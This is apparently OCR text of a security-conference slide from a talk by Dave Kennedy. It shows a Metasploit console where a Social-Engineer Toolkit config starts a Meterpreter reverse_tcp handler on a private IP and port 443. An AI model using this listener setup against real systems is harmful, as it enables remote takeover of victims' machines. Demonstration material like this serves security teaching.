 Applications Places Sat Jul 12, 11:07 AM root
root@redteam6: ~/Desktop/git/social-engineer-toolkit
File Edit View Search Terminal Help
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.3-2014060501 [core:4.9 api:1.0] ]
+ -- --=[ 1303 exploits - 706 auxiliary - 208 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.134.149
LHOST => 192.168.134.149
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
TRUSTEDSEC
msf exploit(handler) >
[*] Started reverse handler on 192.168.134.149:443
[*] Starting the payload handler...
root@redteam6: ~/De... root@redteam6: ~
Destroying Education and Awareness
Dave Kennedy
OISF
OhioInfoSec.org * Irongeek.com